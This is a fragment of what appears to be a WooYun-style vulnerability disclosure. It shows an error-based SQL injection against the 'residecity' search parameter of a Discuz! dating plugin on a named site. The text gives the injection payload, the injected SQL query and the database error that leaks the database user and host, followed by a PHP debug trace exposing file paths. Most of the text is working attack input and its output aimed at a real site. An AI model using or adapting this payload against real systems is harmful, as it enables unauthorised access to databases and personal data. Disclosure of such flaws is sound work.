 www.trueqq.com/jiaoyou.php?mod=search&residecity=' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x
Discuz! Database Error
(1062) Duplicate entry '~'a0407094505@localhost'~1' for key 'group_key'
SELECT count(m.uid) FROM dmember_member m LEFT JOIN common_session cs ON m.uid=cs.uid LEFT JOIN dmember_profile dp ON m.uid=d
1=1 AND m.residecity ='' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(user())),0x27,0x7e)) f
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or @`'` and '1'='1'
PHP Debug
No. File Line Code
1 jiaoyou.php 10 require(%s)
2 plugin.php 47 include(%s)
3 source/plugin/dmember/dmember.inc.php 49 require_once(%s)
4 source/plugin/dmember/modules/search.inc.php 18 dmember_search->member()
www.wooyun.org